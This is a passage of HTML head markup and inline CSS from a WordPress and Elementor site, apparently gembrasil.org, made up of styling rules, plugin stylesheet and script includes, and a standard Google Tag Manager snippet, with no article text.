.elementor-element.elementor-element-cacee41 .elementor-icon svg{height:500px;}.elementor-6440 .elementor-element.elementor-element-13c2dff:not(.elementor-motion-effects-element-type-background), .elementor-6440 .elementor-element.elementor-element-13c2dff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6440 .elementor-element.elementor-element-13c2dff > .elementor-container{max-width:500px;}.elementor-6440 .elementor-element.elementor-element-13c2dff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-6440 .elementor-element.elementor-element-13c2dff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6440 .elementor-element.elementor-element-9627755 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6440 .elementor-element.elementor-element-7e3523f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6440 .elementor-element.elementor-element-7e3523f{text-align:center;font-family:"Mentone", Sans-serif;font-size:16px;font-weight:400;color:#90D7D4;}.elementor-6440 .elementor-element.elementor-element-f5be9a3 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6440 .elementor-element.elementor-element-f5be9a3{text-align:center;font-family:"Mentone", Sans-serif;font-size:16px;font-weight:400;color:#2954C7;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-6440 .elementor-element.elementor-element-f8233da{padding:40px 0px 40px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}
.elementor-6554 .elementor-element.elementor-element-d1953fb:not(.elementor-motion-effects-element-type-background), .elementor-6554 .elementor-element.elementor-element-d1953fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7ed51f2b );}.elementor-6554 .elementor-element.elementor-element-d1953fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6554 .elementor-element.elementor-element-d1953fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6554 .elementor-element.elementor-element-5e373ee > .elementor-widget-container{padding:60px 0px 60px 0px;}.elementor-6554 .elementor-element.elementor-element-5e373ee{text-align:center;}.elementor-6554 .elementor-element.elementor-element-5e373ee .elementor-heading-title{font-family:"Mentone", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6554 .elementor-element.elementor-element-0e1d5d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-6554 .elementor-element.elementor-element-c4a5689{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-6554 .elementor-element.elementor-element-c4a5689:after{content:"0.66";}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-post__thumbnail__link{width:100%;}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-post__meta-data span + span:before{content:"///";}.elementor-6554 .elementor-element.elementor-element-c4a5689.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-6554 .elementor-element.elementor-element-c4a5689.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-6554 .elementor-element.elementor-element-c4a5689.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-6554 .elementor-element.elementor-element-c934893{--item-display:flex;--read-more-alignment:1;--grid-row-gap:22px;--grid-column-gap:26px;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.69 * 100% );}.elementor-6554 .elementor-element.elementor-element-c934893:after{content:"0.69";}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__thumbnail__link{width:100%;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__meta-data span + span:before{content:"|";}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-6554 .elementor-element.elementor-element-c934893.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-6554 .elementor-element.elementor-element-c934893.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-6554 .elementor-element.elementor-element-c934893.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__title, .elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__title a{color:var( --e-global-color-7ed51f2b );font-family:"Mentone", Sans-serif;font-size:26px;font-weight:400;line-height:1.1em;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__title{margin-bottom:6px;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__meta-data{font-family:"Cairo", Sans-serif;font-size:14px;font-weight:400;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__read-more{color:var( --e-global-color-139b3380 );}.elementor-6554 .elementor-element.elementor-element-c934893 a.elementor-post__read-more{font-family:"Mentone", Sans-serif;font-size:18px;font-weight:500;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__text{margin-bottom:32px;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-pagination{text-align:center;font-family:"Mentone", Sans-serif;font-size:28px;font-weight:400;letter-spacing:8.9px;margin-top:32px;}body:not(.rtl) .elementor-6554 .elementor-element.elementor-element-c934893 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 9px/2 );}body:not(.rtl) .elementor-6554 .elementor-element.elementor-element-c934893 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 9px/2 );}body.rtl .elementor-6554 .elementor-element.elementor-element-c934893 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 9px/2 );}body.rtl .elementor-6554 .elementor-element.elementor-element-c934893 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 9px/2 );}.elementor-6554 .elementor-element.elementor-element-3855c47 > .elementor-element-populated{padding:30px 30px 0px 30px;}@media(max-width:1024px){.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-6554 .elementor-element.elementor-element-5e373ee .elementor-heading-title{font-size:19px;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-6554 .elementor-element.elementor-element-c4a5689:after{content:"0.5";}.elementor-6554 .elementor-element.elementor-element-c4a5689 .elementor-post__thumbnail__link{width:100%;}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-6554 .elementor-element.elementor-element-c934893:after{content:"0.5";}.elementor-6554 .elementor-element.elementor-element-c934893 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-6554 .elementor-element.elementor-element-0e1d5d1{width:69.609%;}.elementor-6554 .elementor-element.elementor-element-3855c47{width:29.927%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gembrasil.org/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gembrasil.org/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://gembrasil.org/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1761178056' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1761178056' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gembrasil.org/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cairo-css' href='https://fonts.googleapis.com/css?family=Cairo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gembrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1761178056' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1761178056' media='all' />
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.8.4"};
//# sourceURL=layerslider-greensock-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1761178056" id="layerslider-greensock-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1761178056" id="layerslider-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://gembrasil.org/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1761178056" id="layerslider-transitions-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://gembrasil.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gembrasil.org/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gembrasil.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W89TTH8G');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gembrasil.org/wp-content/uploads/2020/02/favicon-70x70.png" sizes="32x32" />
<link rel="icon" href="https://gembrasil.org/wp-content/uploads/2020/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gembrasil.org/wp-content/uploads/2020/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://gembrasil.org/wp-content/uploads/2020/02/favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gembrasil.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gembrasil.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 